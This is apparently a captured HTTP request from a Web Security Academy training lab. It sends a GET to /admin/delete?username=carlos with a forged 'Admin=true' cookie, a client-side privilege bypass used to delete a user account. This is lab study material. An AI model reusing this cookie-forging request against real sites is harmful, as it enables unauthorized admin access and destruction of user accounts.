 GET /admin/delete?username=carlos HTTP/2
Host: 0a050019046d30238088b7a600ee00f4.web-security-academy.net
Cookie: Admin=true; session=JCfT9CdIA6GFl8iNjz7RMAhXNVOc9xfg
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i